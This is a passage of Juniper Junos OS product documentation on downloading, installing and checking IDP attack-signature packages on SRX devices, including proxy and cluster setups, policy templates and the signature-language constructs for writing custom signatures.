- [Example: Updating the Signature Database Automatically | 38](#)
- [Updating the IDP Signature Database Manually Overview | 40](#)
- [Example: Updating the IDP Signature Database Manually | 41](#)
- [Example: Downloading and Installing the IDP Security Packages in Chassis Cluster Mode | 46](#)
- [Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server | 49](#)
- [Understanding the IDP Signature Database Version | 52](#)
- [Verifying the IDP Signature Database Version | 53](#)

Signature-based IDP monitors packets in the Network and compares with pre-configured and pre-determined attack patterns known as signatures.

For more information, see the following topics:

Understanding the IDP Signature Database

The signature database is one of the major components of Intrusion Detection and Prevention (IDP). It contains definitions of different objects—such as attack objects, application signatures objects, and service objects—that are used in defining IDP policy rules. As a response to new vulnerabilities, Juniper Networks periodically provides a file containing attack database updates on the Juniper website. You can download this file to protect your network from new threats.

NOTE: IDP feature is enabled by default, no license is required. Custom attacks and custom attack groups in IDP policies can also be configured and installed even when a valid license and signature database are not installed on the device.

The IDP signature database is stored on the IDP enabled device and contains definitions of predefined attack objects and groups. These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups as match conditions in IDP policy rules.

NOTE: You must install the IDP signature-database-update license key on your device for downloading and installing daily signature database updates provided by Juniper Networks. The IDP signature license key does not provide grace period support. For license details, see *Junos OS Feature License Keys*.

Starting in Junos OS Release 18.3R1, you can download IDP security package through an explicit proxy server. To download the IDP security package that hosts on an external server, you need to configure a proxy profile and use the proxy host and port details that are configured in the proxy profile. This feature allows you to use a deployed Web proxy server on your device for access and authentication for HTTP(S) outbound sessions for your overall security solution.

You can perform the following tasks to manage the IDP signature database:

1. Update the signature database—Download the attack database updates available on the Juniper Networks website. New attacks are discovered daily, so it is important to keep your signature database up to date.
2. Verify the signature database version—Each signature database has a different version number with the latest database having the highest number. You can use the CLI to display the signature database version number.
3. Update the protocol detector engine—You can download the protocol detector engine updates along with downloading the signature database. The IDP protocol detector contains Application Layer protocol decoders. The detector is coupled with the IDP policy and is updated together. It is always needed at policy update time, even if there is no change in the detector.
4. Schedule signature database updates—You can configure the IDP-enabled device to automatically update the signature database after a set interval.

Updating the IDP Signature Database Overview

Juniper Networks regularly updates the predefined attack database and makes it available on the Juniper Networks website. This database includes attack object groups that you can use in Intrusion Detection and Prevention (IDP) policies to match traffic against known attacks. Although you cannot create, edit, or delete predefined attack objects, you can use the CLI to update the list of attack objects that you can use in IDP policies.

To update the signature database, you download a security package from the Juniper Networks website or through an explicit Web proxy server. The security package consists of the following IDP components:

- Attack objects
- Attack object groups
- Application objects
- Updates to the IDP Detector Engine
- IDP Policy templates (Policy templates are downloaded independently. See [“Understanding Predefined IDP Policy Templates” on page 92.](#))

By default, when you download the security package, you download the following components into a Staging folder in your device: the latest version of the complete attack object groups table, application objects table, and the updates to the IDP Detector Engine. Because the attack objects table is typically of a large size, by default the system downloads only updates to the attack objects table. However, you can download the complete attack objects table by using the **full-update** configuration option.

After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device.

After installing a security package, when you commit the configuration, all policies are checked for their syntax (not only the active policy). This checking is the same as a commit check. If an attack configured in any of the existing policies is removed from the new signature database that you download, the commit check fails.

When you update the IDP signature database, attacks configured in policies are not updated automatically. For example, suppose you configure a policy to include an attack **FTP:USER:ROOT** that is available in the signature database version 1200 on your system. Then, you download signature database version 1201, which no longer includes the attack **FTP:USER:ROOT**. Because an attack configured in your policy is missing from the newly downloaded database, the commit check in the CLI fails. To successfully commit your configuration, you must remove the attack (**FTP:USER:ROOT**) from your policy configuration.



CAUTION: IDP signature updates might fail if a new IDP policy load fails for any reason. When a new IDP policy load fails, the last known good IDP policy is loaded. Once the issue with the new policy load is resolved, and the new valid policy is active, signature updates will work properly.

SEE ALSO

[Understanding Predefined IDP Attack Objects and Object Groups](#) | 144

Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server Overview

Starting in Junos OS Release 18.3R1, you can download IDP security package through an explicit proxy server. To download the IDP security package that hosts on an external server, you need to configure a proxy profile and use the proxy host and port details that are configured in the proxy profile. This feature allows you to use a deployed Web proxy server on your device for access and authentication for HTTP(S) outbound sessions.

You need to configure the proxy profile option of security package download to connect to the external server through a specified proxy server. The proxy profile is configured under **[edit services proxy]** hierarchy.

You can configure more than one proxy profile under **[edit services proxy]** hierarchy. IDP can utilize only one proxy profile. Multiple proxy profiles are not supported for use under IDP simultaneously. When a proxy profile is configured under **[security idp security-package]** hierarchy, the idpd process connects to the proxy host instead of the signature pack download server. The proxy host then communicates with the download server and provides the response back to the idpd process. The idpd process is notified every time there is a change made at the **[edit services proxy]** hierarchy.

You can disable the proxy server for downloading IDP signature package when not required.

To disable the proxy server for IDP signature download use the **delete security idp security-package proxy-profile proxy-profile**

The IDP Web proxy support is dependent on the proxy profile configured at the system level. To use the web proxy server for downloading, you must configure a proxy profile with host and port details of the proxy server, and apply the proxy profile in the **[security idp security-package]** hierarchy.

Example: Updating the Signature Database Automatically

IN THIS SECTION

- [Requirements | 39](#)
- [Overview | 39](#)
- [Configuration | 39](#)
- [Verification | 40](#)

This example shows how to download signature database updates automatically.

Requirements

Before you begin, configure network interfaces.

Overview

Juniper Networks regularly updates the predefined attack database and makes it available as a security package on the Juniper Networks website. This database includes attack objects and attack object groups that you can use in IDP policies to match traffic against known attacks. You can configure your device to automatically download the signature database updates at specified intervals.

In this example, you download the security package with the complete table of attack objects and attack object groups every 48 hours, starting at 11:59 p.m. on December 10. You also enable an automatic download and update of the security package.

Configuration

Step-by-Step Procedure

To download and update the predefined attack objects:

1. Specify the URL for the security package.

```
[edit]
user@host# set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

NOTE: By default it will take URL as `https://services.netscreen.com/cgi-bin/index.cgi`.

2. Specify the time and interval value for the download.

```
[edit]
user@host# set security idp security-package automatic interval 48 start-time 2009-12-10.23:59:00
```

3. Enable the automatic download and update of the security package.

```
[edit]
user@host# set security idp security-package automatic enable
```

4. If you are done configuring the device, commit the configuration.

```
[edit]  
user@host# commit
```

Verification

IN THIS SECTION

- [Verifying the IDP Signature Database Manually | 40](#)

To confirm that the configuration is working properly, perform this task:

Verifying the IDP Signature Database Manually

Purpose

Display the IDP signature database manually.

Action

From operational mode, enter the **show security idp** command.

Updating the IDP Signature Database Manually Overview

Juniper Networks regularly updates the predefined attack database and makes it available on the Juniper Networks website. This database includes attack object groups that you can use in Intrusion Detection and Prevention (IDP) policies to match traffic against known attacks. Although you cannot create, edit, or delete predefined attack objects, you can use the CLI to update the list of attack objects that you can use in IDP policies. After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device.

Example: Updating the IDP Signature Database Manually

IN THIS SECTION

- [Requirements | 41](#)
- [Overview | 41](#)
- [Configuration | 41](#)
- [Verification | 45](#)

This example shows how to update the IDP signature database manually.

Requirements

Before you begin, configure network interfaces.

Overview

Juniper Networks regularly updates the predefined attack database and makes it available as a security package on the Juniper Networks website. This database includes attack object and attack object groups that you can use in IDP policies to match traffic against known attacks.

In this example, you download the security package with the complete table of attack objects and attack object groups. Once the installation is completed, the attack objects and attack object groups are available in the CLI under the predefined-attack-groups and predefined-attacks configuration statements at the [edit security idp idp-policy] hierarchy level. You create a policy and specify the new policy as the active policy. You also download only the updates that Juniper Networks has recently uploaded and then update the attack database, the running policy, and the detector with these new updates.

Configuration

CLI Quick Configuration

CLI quick configuration is not available for this example because manual intervention is required during the configuration.

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the [CLI User Guide](#).

To manually download and update the signature database:

1. Specify the URL for the security package.

```
[edit]
user@host#set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

NOTE: By default it will take URL as `https://services.netscreen.com/cgi-bin/index.cgi`.

2. Commit the configuration.

```
[edit]
user@host# commit
```

3. Switch to operational mode.

```
[edit]
user@host# exit
```

4. Download the security package.

```
user@host>request security idp security-package download full-update
```

NOTE: You can perform an offline signature package download on your device. You can download the signature package and copy the package to any common location in the device and download the package offline using the **request security idp security-package offline-download** command.

The signature package installation remains the same and will be a full-update always.

5. Check the security package download status.

```
user@host>request security idp security-package download status
```

6. Update the attack database using the install command.

```
user@host>request security idp security-package install
```

7. Check the attack database update status with the following command (the command output displays information about the downloaded and installed versions of the attack database versions):

```
user@host>request security idp security-package install status
```

8. Switch to configuration mode.

```
user@host>configure
```

9. Create an IDP policy.

```
[edit ]  
user@host#edit security idp idp-policy policy1
```

10. Associate attack objects or attack object groups with the policy.

```
[edit security idp idp-policy policy1]  
user@host#set rulebase-ips rule rule1 match attacks predefined-attack-groups "Response_Critical"
```

11. Set action.

```
[edit security idp idp-policy policy1]  
user@host#set rulebase-ips rule rule1 then action no-action
```

12. Activate the policy.

```
[edit]  
user@host#set security idp active-policy policy1
```

13. Commit the configuration.

```
[edit]  
user@host# commit
```

14. After a week, download only the updates that Juniper Networks has recently uploaded.

```
user@host>request security idp security-package download
```

15. Check the security package download status.

```
user@host>request security idp security-package download status
```

16. Update the attack database, the active policy, and the detector with the new changes.

```
user@host>request security idp security-package install
```

17. Check the attack database, the active policy and the detector using install status.

```
user@host>request security idp security-package install status
```

NOTE: It is possible that an attack might be removed from the new version of an attack database. If this attack is used in an existing policy on your device, the installation of the new database will fail. An installation status message identifies the attack that is no longer valid. To update the database successfully, remove all references to the deleted attack from your existing policies and groups, and rerun the install command.

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy policy1 {
  rulebase-ips {
    rule rule1 {
      match {
        attacks {
          predefined-attack-groups Response_Critical;
        }
      }
    }
  }
}
```



```
    then {  
    action {  
    no-action;  
    }  
    }  
    }  
    }  
    }
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the IDP Signature Database Manually | 45](#)

To confirm that the configuration is working properly, perform this task:

Verifying the IDP Signature Database Manually

Purpose

Display the IDP signature database manually.

Action

From operational mode, enter the **show security idp** command.

SEE ALSO

| [request security idp security-package offline-download | 856](#)

Example: Downloading and Installing the IDP Security Packages in Chassis Cluster Mode

IN THIS SECTION

- [Requirements | 46](#)
- [Overview | 46](#)
- [Downloading and Installing the IDP Signature Database | 47](#)

This example shows how to download and install the IDP signature database to a device operating in chassis cluster mode.

Requirements

Before you begin, set the chassis cluster node ID and cluster ID. See *Example: Setting the Node ID and Cluster ID for Security Devices in a Chassis Cluster*.

Overview

The security package for Intrusion Detection and Prevention (IDP) contains a database of predefined IDP attack objects and IDP attack object groups that you can use in IDP policies to match traffic against known and unknown attacks. Juniper Networks regularly updates the predefined attack objects and groups with newly discovered attack patterns.

To update the signature database, you must download a security package from the Juniper Networks website. After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device.

NOTE: On all branch SRX Series devices,, if your device memory utilization is high on the control plane, loading a large IDP policy might cause the device to run out of memory. This can trigger a system reboot during the IDP security package update.

For more details, see [“Understanding the IDP Signature Database” on page 35](#).

When you download the IDP security package on a device operating in chassis cluster mode, the security package is downloaded to the primary node and then synchronized to the secondary node. This

synchronization helps maintain the same version of the security package on both the primary node and the secondary node.

Downloading and Installing the IDP Signature Database

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

1. Specify the URL for the security package.

```
[edit]
user@host# set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

2. Switch to operational mode.

```
[edit]
user@host# exit
```

3. Download the IDP security package to the primary node (downloads in the *var/db/idpd/sec-download* folder).

```
{primary:node0}[edit]
user@host> request security idp security-package download
```

The following message is displayed.

```
node0:
-----
Will be processed in async mode. Check the status using the status checking CLI
```

4. Check the security package download status.

```
{primary:node0}[edit]
user@host> request security idp security-package download status
```

On a successful download, the following message is displayed.

```
node0:
-----
```

```
Done;Successfully downloaded from
(https://services.netscreen.com/cgi-bin/index.cgi)
and synchronized to backup.
Version info:1871(Mon Mar 7 09:05:30 2011, Detector=11.4.140110223)
```

5. Update the attack database using the **install** command.

```
user@host> request security idp security-package install
```

6. Check the attack database update status. The command output displays information about the downloaded and installed versions of the attack database.

```
{primary:node0}[edit]
user@host> request security idp security-package install status
```

```
node0:
-----
Done;Attack DB update : successful - [UpdateNumber=2011,ExportDate=Mon Oct 17
15:13:06 2011,Detector=11.6.140110920]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : not performed
    due to no existing running policy found.
```

```
node1:
-----
Done;Attack DB update : successful - [UpdateNumber=2011,ExportDate=Mon Oct 17
15:13:06 2011,Detector=11.6.140110920]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : not performed
    due to no existing running policy found.
```

NOTE: You must download the IDP signature package into the primary node. This way, the security package is synchronized on the secondary node. Attempts to download the signature package to the secondary node will fail.

If you have configured a scheduled download for the security packages, the signature package files are automatically synchronized from the primary node to the backup node.

Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server

IN THIS SECTION

- Requirements | 49
- Overview | 49
- Configuration | 50
- Verification | 51

This example shows how to create a proxy profile and use it for downloading the IDP signature package through an explicit proxy server.

Requirements

This example uses the following hardware and software components:

- This configuration example is tested on SRX Series device with Junos OS Release 18.3R1 or later.

Overview

Juniper Networks regularly updates the predefined attack database and makes it available as a security package on the Juniper Networks Website. This database includes attack object and attack object groups that you can use in IDP policies to match traffic against known attacks.

Starting from Junos OS Release 18.3R1, you can download the IDP signature package using a proxy server. Proxy profile configuration is available only for HTTP connections.

In this example, the SRX Series device downloads and installs the IDP security package, with the complete table of attack objects and attack object groups that is available on an external server, utilizing the proxy profile configured.

Once the installation is complete all the downloaded and installed IDP attack objects and attack groups are available to be configured in an IDP policy or policies. These attack objects and attack object are then utilized in the security rules under the **set security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services idp-policy idp-policy-name** hierarchy. You create a policy and specify the new policy as the active policy. You can download only the updates that Juniper Networks has recently uploaded and then update the attack database, the running policy, and the detector with these updates.

To enable downloading the IDP signature package through an explicit proxy server:

1. Configure a profile with host and port details of the proxy server using the **set services proxy profile** command.
2. Use the **set security idp security-package proxy-profile *profile-name*** command to connect to the proxy server and download the IDP signature package.

When you download the IDP signature package, the request is sent through the proxy host to the actual server that hosts the signature package. The proxy host then sends the response back from the actual host. The IDP signature package is then received from the Juniper Networks security website <https://signatures.juniper.net/cgi-bin/index.cgi>.

In this example, you create a proxy profile, and refer the profile when you download the IDP signature package from the external host. [Table 3 on page 50](#) provides the details of the parameters used in this example.

Table 3: Proxy Profile Configuration Parameters

Parameter	Name
Profile Name	test_idp_proxy1
IP address of the proxy server	10.209.97.254
Port number of the proxy server	3128

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **edit** hierarchy, and then enter **commit** from configuration mode.

```
set services proxy profile test_idp_proxy1 protocol http
set services proxy profile test_idp_proxy1 protocol http host 10.209.97.254
set services proxy profile test_idp_proxy1 protocol http port 3128
set security idp security-package proxy-profile test_idp_proxy1
request security idp security-package download full-update
```

Configuration

Proxy profile for the proxy server is created and then this profile is referred by the idpd process for downloading the IDP signature package through the proxy server.

1. Specify the port number used by the proxy server.

```
[edit]  
user@host# set services proxy profile test_idp_proxy1 protocol http port 3128
```

2. Specify the proxy profile that has to be referred for the security package download.

```
[edit]  
user@host# set security idp security-package proxy-profile test_idp_proxy1
```

3. Commit the configuration.

```
[edit]  
user@host# commit
```

4. Switch to operational mode.

```
[edit]  
user@host# exit
```

5. Download the IDP security package.

```
user@host> request security idp security-package download full-update
```

NOTE: The option to perform an offline IDP signature package download and install from the Juniper website is still available. To download and install the IDP signature package offline, run the **request security idp security-package offline-download** CLI command. The installation process remains the same for both download commands.

Verification

Verifying IDP Signature Download through Proxy Server

Purpose

Display the details for the IDP signature package download through a proxy server.

Action

From operational mode, enter the **show security idp security-package proxy-profile** command to view IDP specific proxy details.

```
Proxy details :
  Security package proxy profile name :test_idp_proxy1
  Protocol used :HTTP
  Ip address of proxy server :10.209.97.254
  Port of proxy server :3128
```

Meaning

In the output, you can find the IDP specific proxy profile details in **Proxy Profile** and **Proxy Address** fields.

Verifying IDP Signature Download Status

Purpose

Check the IDP signature package download status.

Action

Check the security package download status.

From operational mode, enter the **request security idp security-package download status** command.

```
user@host> request security idp security-package download status
```

```
Done;Successfully downloaded from(https://signatures.juniper.net/cgi-bin/index.cgi).
Version info:3083(Tue Jul 17 13:23:36 2018 UTC, Detector=12.6.130180509)
```

Meaning

The output displays the IDP signature package download status.

Understanding the IDP Signature Database Version

New attack objects are added to the signature database server frequently; downloading these updates and installing them on your managed devices regularly ensures that your network is effectively protected against the latest threats. As new attack objects are added to the signature database server, the version number of the database is updated with the latest database version number. Each signature database has a different version number with the latest database having the highest number.

When updating the signature database, the signature database update client connects to the Juniper Networks website and obtains the update using an HTTPS connection. This update—difference between

the existing signature database and latest signature database—is calculated based on the version number that is assigned to each signature database. After you download the updates, the updated information is merged with the existing signature database and the version number is set to that of the latest signature database.

SEE ALSO

[Understanding Predefined IDP Attack Objects and Object Groups](#) | 144

Verifying the IDP Signature Database Version

Purpose

Display the signature database version.

Action

From the operational mode in the CLI, enter **show security idp security-package-version**.

Sample Output

```
user@host> show security idp security-package-version
```

```
Attack database version:31(Wed Apr 16 15:53:46 2008)
Detector version :9.1.140080400
Policy template version :N/A
```

Meaning

The output displays the version numbers for the signature database, protocol detector, and the policy template on the IDP-enabled device. Verify the following information:

- **Attack database version**—On April 16, 2008, the version of the signature database active on the device is **31**.
- **Detector version**—Displays the version number of the IDP protocol detector currently running on the device.
- **Policy template version**—Displays the version of the policy template that is installed in the `/var/db/scripts/commit` directory when you run the **request security idp security-package install policy-templates** configuration statement in the CLI.

For a complete description of output, see the [show security idp security-package-version](#) description.

SEE ALSO

| [Verifying the IDP Policy Compilation and Load Status](#) | 88

IDP Basic Configuration

IN THIS SECTION

- [Download and Install IDP Licenses](#) | 55
- [Checking Your Connection to the Update Server](#) | 55
- [Download IDP Signature Package](#) | 55
- [Install IDP Signature Package](#) | 56
- [Download and install IDP Policy Templates](#) | 57
- [Applying the Recommended IDP Policy](#) | 58
- [Deactivate the Commit Script File](#) | 59
- [Enabling IDP in a Security Policy](#) | 60

Juniper Networks periodically provides a file containing attack database updates on its Web site. You can download this file to protect your network from new threats. The security package, which you can download from Juniper Networks, also includes IDP policy templates to help you implement IDP policy on your Junos security platform.

The procedures in this topic show you how to download and configure initial IDP functionality on your security device.

You can use this procedure for your SRX Series device running Junos OS Release 18.3R1. This configuration example is tested with Junos OS release 19.3R1.

You must complete the following steps before you configure IDP functionality on an SRX Series device:

- Download and Install the licenses
- Verify the network access to your security device.
- Download and install IDP signature package (also referred as security package or attack objects)

- Download policy templates (optional).
- Configure recommended policy as the IDP policy (optional)
- Enable IDP inspection in a security policy

Download and Install IDP Licenses

Juniper Networks maintains a database of attack signatures for use with the IDP feature. You need a valid license to retrieve updates for downloading and installing daily signature database updates provided by Juniper Networks. The IDP signature license key does not provide grace period support.

For license details, see Junos OS Feature License Keys.

Checking Your Connection to the Update Server

You must connect the Junos security platform to the Internet to update a device directly.

Use the following operational mode command to check the server connection from your Junos security platform.

```
user@host> request security idp security-package download check-server
```

```
Successfully retrieved from(https://signatures.juniper.net/cgi-bin/index.cgi).  
Version info:3222(Detector=12.6.180190722, Templates=3222)
```

This command not only verifies network connectivity, but also provides the remote database version, which is useful for comparing version differences with the previous command output.

Download IDP Signature Package

You can download the Juniper Networks security package manually or automatically at specified time intervals. The following steps illustrate the operational mode commands to download the security package and check the status of the download.

1. Download the security package.

```
user@host> request security idp security-package download
```

```
Will be processed in async mode. Check the status using the status checking CLI
```

Downloading the database might take some time depending on the database size and the speed of your Internet connection.

2. Check the security package download status.

```
user@host> request security idp security-package download status
```

```
Done:Successfully downloaded
from(https://signatures.juniper.net/cgi-bin/index.cgi).
Version info:3222(Tue Nov 5 14:09:35 2019 UTC, Detector=12.6.180190722)
```

Install IDP Signature Package

Once you complete the download of IDP signature package, you must install the IDP signature package before they are actually used in a policy. If you already have a policy configured, you do not need to recommit the policy—installing the updates adds them to the existing policy.

1. Install the security package.

```
user@host-1> request security idp security-package install
```

```
Will be processed in async mode. Check the status using the status checking CLI
```

Installing the attack database might take some time depending on the security package size.

2. Check the attack database install status.

The command output displays information about the downloaded and installed versions of the attack database.

```
user@host-1> request security idp security-package install status
```

```
Done;Attack DB update : successful - [UpdateNumber=3222,ExportDate=Tue Nov 5
14:09:35 2019 UTC,Detector=12.6.180190722]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : successful
```

The system displays following message if there are no active IDP policies are configured on the devices.

```
Done;Attack DB update : successful - [UpdateNumber=3222,ExportDate=Tue Nov 5
14:09:35 2019 UTC,Detector=12.6.180190722]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : not performed
    due to no active policy configured.
```

Download and install IDP Policy Templates

The IDP signature package download includes various policy templates. Once you install the templates, you can use the template policies as they are, or you can customize them for your network environment.

Use the following steps to download and install the latest policy templates provided by Juniper Networks.

1. Download the predefined IDP policy templates.

```
user@host-1> request security idp security-package download policy-templates
```

```
Will be processed in async mode. Check the status using the status checking CLI
```

2. Check the security package download status.

```
user@host-1> request security idp security-package download status
```

```
Done;Successfully downloaded
from(https://signatures.juniper.net/cgi-bin/index.cgi).
Version info:3222
```

3. Install the IDP policy templates.

```
user@host-1> request security idp security-package install policy-templates
```

```
Will be processed in async mode. Check the status using the status checking CLI
```

4. Verify the installation status update.

```
user@host-1> request security idp security-package install status
```

```
Done;policy-templates has been successfully updated into internal repository
(=>/var/run/scripts/commit/templates.xml)!
```

Applying the Recommended IDP Policy

The Junos OS downloads the policy templates in the form of a commit script. Once you download and install the policy templates, you must activate the template commit script with the configuration mode commands with the following steps:

1. Enable the **templates.xml** scripts file.

```
[edit]
user@host-1# set system scripts commit file templates.xml
```

The downloaded templates are saved to the Junos OS configuration database, and they are available in the CLI at the **[edit security idp idp-policy]** hierarchy level.

2. You must commit the configuration to activate a commit script.

```
[edit]
user@host-1# commit
```

3. Display the list of downloaded templates.

```
[edit]
user@host-1# set security idp default-policy ?
```

```
Possible completions:
<default-policy>      Set active policy
Client-And-Server-Protection
Client-And-Server-Protection-1G
Client-Protection
Client-Protection-1G
DMZ_Services
DNS_Service
File_Server
Getting_Started
IDP_Default
Recommended
Server-Protection
Server-Protection-1G
Web_Server
```

4. Activate the predefined policy as the active policy. In this example, you use Recommended policy as active policy.

```
[edit]
user@host-1# set security idp default-policy Recommended
```

IDP signature database provides templates a multitude of network scenarios. For more information, see [Predefined IDP Policy Templates](#)

5. Confirm the active policy enabled on your device

```
[edit]
user@host-1# show security idp default-policy
```

```
default-policy Recommended;
```

Deactivate the Commit Script File

We recommend you to delete or deactivate the commit script file. By deleting or deactivating the commit script file, you can avoid the risk of overwriting modifications to the pre-defined policies (created using the templates) when you commit the configuration.

Use the following steps to delete or to deactivate the commit script file:

```
user@host# delete system scripts commit file templates.xml
user@host# deactivate system scripts commit file templates.xml
```

Enabling IDP in a Security Policy

The final step to activating the recommended IDP policy is to apply the IDP action to a security policy.

1. Enable the security policy for IDP inspection.

```
[edit]
user@host-1# set security policies from-zone untrust to-zone trust policy policy-1 match source-address
any
user@host-1# set security policies from-zone untrust to-zone trust policy policy-1 match destination-address
any
user@host-1# set security policies from-zone untrust to-zone trust policy policy-1 match application any
user@host-1# set security policies from-zone trust to-zone untrust policy policy-1 match dynamic-application
junos:YAHOO-MAIL
user@host-1# set security policies from-zone trust to-zone untrust policy policy-1 match dynamic-application
junos:FACEBOOK-ACCESS
user@host-1# set security policies from-zone untrust to-zone trust policy policy-1 then permit
application-services idp-policy Recommended
```

2. Commit the changes once you are done with configuration.
3. Verify the IDP configuration in security policy using the **show security policies policy-name idp-policy-1 detail** command.

```
user@host> show security policies policy-name policy-1 detail
```

```
Policy: p1, action-type: permit, State: enabled, Index: 4, Scope Policy: 0
Policy Type: Configured
Sequence number: 1
From zone: untrust, To zone: trust
Source vrf group:
    any
Destination vrf group:
    any
Source addresses:
    any-ipv4(global): 0.0.0.0/0
```



```

any-ipv6(global): ::/0
Destination addresses:
  any-ipv4(global): 0.0.0.0/0
  any-ipv6(global): ::/0
Application: any
  IP protocol: 0, ALG: 0, Inactivity timeout: 0
  Source port range: [0-0]
  Destination ports: [0-0]
Dynamic Application:
  junos:FACEBOOK-ACCESS: 244
  junos:YAHOO-MAIL: 236
  Per policy TCP Options: SYN check: No, SEQ check: No, Window scale: No
Intrusion Detection and Prevention: enabled
Unified Access Control: disabled

```

The sample output confirms that you have enabled IDP for the security policy.

Now, you can proceed with configuring other IDP policies. See [Example: Configuring Multiple IDP Policies](#) and a [Default IDP Policy for Unified Security Policies](#).

RELATED DOCUMENTATION

[IDP Signature Database Overview | 35](#)

[IDP Policies | 71](#)

[Predefined IDP Policy Templates | 92](#)

[Attack Objects and Object Groups for IDP Policies | 127](#)

[Applications and Application Sets for IDP Policies | 231](#)

IDP Signature Language Enhancements

Starting from Junos OS 19.4R1, signature language constructs are supported in the IDP engine code to write more efficient signatures that helps in reducing false positives.

Understanding Signature Language Constructs

The following constructs are supported in the IDP engine code:

- **Depth**—Specifies the depth in a packet to search for the given pattern. Depth is not relative. For example, you can specify a value for depth as 100.

```
<Depth>100</Depth>
```

- **Offset**—Allows you to specify where to start searching for a pattern within a packet. Offset is not relative. For example, you can specify a value for depth as 100.

```
<Offset>100</Offset>
```

- **Within**—Ensures that there are at most N bytes between pattern matches. This is always relative to previous match. For example, if the value of N is 10.

```
<Attack>
<Member>m01</Member>
- - -
- - -
</Attack>
<Attack>
<Member>m02</Member>
- - -
- - -
<Within>10</Within>
- - -
```

```
- - -
</Attack>
```

As per the example, Post m01 match, m02 match should occur within 10 bytes to trigger an attack match.

- **Distance**—Allows you to specify how far into a packet, should the IDP engine ignore before starting to search for the specified pattern relative to the end of the previous pattern match. This is always relative to previous match and the distance value can be negative.

For example, if the value of N is 10.

```
<Attack>
<Member>m01</Member>
- - -
- - -
</Attack>
<Attack>
<Member>m02</Member>
- - -
- - -
<Distance>10</Distance>
- - -
- - -
</Attack>
```

Once m01 matches, m02 should occur post 10 bytes from the end of m01 match.

- **Ipopts**—All the listed ipopts will have corresponding anomalies defined in security package and detected when configured on the device or idp engine:
 - rr - Record Route
 - eol - End of list
 - nop - No Op
 - ts - Time Stamp
 - sec - IP Security
 - esec - IP Extended Security
 - lsrr - Loose Source Routing
 - ssrr - Strict Source Routing
 - satid - Stream identifier

Starting from Junos OS 20.2R1, the following signature language constructs are supported in the IDP engine code to write more efficient signatures that helps in reducing false positives.

- **Byte extract**—The byte extract keyword helps in writing signatures against length-encoded protocols. It reads the packet payload in bytes and saves it as a variable for later use. It can be both relative and non-relative. There can be any number of byte extracts used per chain attack.

For example:

```
<Byte_Extract>
  <Byte>4</Byte>
  <Offset>12</Offset>
  <Relative>True</Relative>
  <Endian>Big</Endian>
  <Bitmask>0x45</Bitmask>
  <Multiplier>2</Multiplier>
  <String>dec</String>
  <align>True</align>
  <Name>msg_len</align>
</Byte_Extract>
```

Table 4 on page 64 lists the fields for the **Byte extract** construct.

Table 4: Byte Extract Output Fields

Field	Field Description
align	Specify the byte alignment.
bitmask	Specify the bitmask (1-4 bytes) for AND operation in hexadecimal format.
bytes	Specify the number of bytes to extract from packet (1..10).
endianness	Specify the endianness with which bytes read should be processed.
multiplier	Specify the value to be multiplied against the bytes read.
offset	Specify the number of bytes in to payload to start processing.
relative	Specify whether to use an offset relative to last pattern match or not.
string	Specify the data type in which string data should be parsed.

Table 4: Byte Extract Output Fields (*continued*)

Field	Field Description
var-name	Specify the name of the variable to reference in other rule options.

- **Byte test**—The test byte keyword allows you to test the byte field against an operative value. It can be both relative and non relative. > , < , = , & , ^ , <= , >= are the supported operators and the maximum number of bytes extracted is 4.

For example:

```
M02
<SLE_Constructs>
  <Within>50</Within>
  <Byte_Test>
    <Byte>4</Byte>
    <Operator>=</Operator>
    <Offset>12</Offset>
    <Value>12</Value>
    <Relative>True</Relative>
    <Endian>Big</Endian>
    <Bitmask>0x45</Bitmask>
    <String>dec</String>
    <align>True</align>
  </Byte_Test>
```

Table 5 on page 65 lists the fields for the **Byte test** construct.

Table 5: Byte Test Output Fields

Field	Field Description
bitmask	Specify the bitmask (1-4 bytes) for AND operation in hexadecimal format.
bytes	Specify the number of bytes to extract from packet (1..10).
endianness	Specify the endianness with which bytes read should be processed.
negate	Check if the operator is not true.
offset	Mention the offset variable name or offset value to be used.

Table 5: Byte Test Output Fields (*continued*)

Field	Field Description
operator	Specify the operation to perform on extracted value.
relative	Specify whether to use an offset relative to last pattern match or not.
rvalue	Specify the rvalue to test the converted value against.
string	Specify the data type in which string data should be parsed.

- **Byte jump**—The byte jump keyword is used for signatures written for length encoded protocols to skip over specific portions of payload, and perform detection in very specific locations. It can be both relative and non relative.

For example:

```
<Byte_jump>
  <Byte>2</Byte>
  <Offset>8</Offset>
  <Relative>true</Relative>
  <Multiplier>2</Multiplier>
  <From_beginning>true</From_beginning>
  Endianness>little</Endianness>
</Byte_jump>
```

Table 6 on page 66 lists the fields for the **Byte jump** construct.

Table 6: Byte Jump Output Fields

Field	Field Description
align	Specify the endianness with which bytes read should be processed.
bitmask	Specify the bitmask (1-4 bytes) for AND operation in hexadecimal format.
bytes	Specify the number of bytes to extract from packet (1..10).
endianness	Specify the endianness with which bytes read should be processed.
from-beginning	Enable jump from the beginning of the payload.

Table 6: Byte Jump Output Fields (*continued*)

Field	Field Description
from-end	Enable jump from the end of the payload.
